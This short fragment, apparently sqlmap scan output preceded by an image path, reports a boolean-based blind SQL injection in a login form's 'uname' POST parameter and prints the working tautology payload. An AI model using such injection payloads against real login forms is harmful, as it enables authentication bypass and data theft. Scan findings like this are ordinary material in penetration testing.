 Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-8512' OR 2253=2253-- USkV&psw=1231313131123&btnLogin=Login
---